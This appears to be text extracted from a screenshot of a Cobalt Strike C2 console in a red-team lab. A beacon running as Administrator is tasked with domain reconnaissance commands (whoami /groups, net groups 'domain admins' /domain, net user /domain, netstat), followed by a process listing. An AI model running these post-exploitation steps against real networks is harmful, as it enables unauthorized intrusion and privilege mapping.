 Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) AM0N-Eye RedTeam-Ops ! Server AboutMe OLa-Tools
external internal listener user computer note process pid arch last sleep
192.168.5.31 192.168.5.29 2 Administrator * WIN-B2FUCR36A... beacon6666.exe 5040 x64 461ms 1 second
Event Log X Script Console X Listeners X Beacon 192.168.5.29@5040 X Listeners X
[08/28 13:00:10] [*] Tasked beacon to run: ipconfig /all ; sleep 120 ; whoami /groups ; sleep 120 ; net groups "domain admins" /domain ; sleep 120 ; netstat -napo tcp (unmanaged)
[08/28 13:00:10] [*] Tasked beacon to list processes
[08/28 13:00:10] [+] shell net user "poopface.loser" /domain
[08/28 13:00:10] [*] Tasked beacon to become interactive
[08/28 13:00:35] beacon> sleep 1
[08/28 13:00:35] [*] Tasked beacon to sleep for 1s
[08/28 13:01:10] [+] host called home, sent: 134299 bytes
[08/28 13:01:13] [*] Process List
PID PPID Name Arch Session User
--- ---- ---- ---- ------- -----
0 0 [System Process]
4 0 System x64 0
264 744 WmiPrvSE.exe
308 4 smss.exe x64 0 NT AUTHORITY\SYSTEM
336 3868 pingtunnel.exe x64 1 WIN-B2FUCR36A18\Administrator
400 392 csrss.exe
424 636 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
500 392 wininit.exe x64 0 NT AUTHORITY\SYSTEM
508 492 csrss.exe
512 636 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
584 492 winlogon.exe x64 1 NT AUTHORITY\SYSTEM
600 744 dllhost.exe x64 1 WIN-B2FUCR36A18\Administrator
636 500 services.exe x64 0 NT AUTHORITY\SYSTEM
652 500 lsass.exe x64 0 NT AUTHORITY\SYSTEM
672 636 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
744 636 svchost.exe x64 0 NT AUTHORITY\SYSTEM
804 636 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
904 584 dwm.exe
924 636 svchost.exe x64 0 NT AUTHORITY\SYSTEM
[WIN-B2FUCR36A18] Administrator */5040 (x64) last: 461ms
beacon>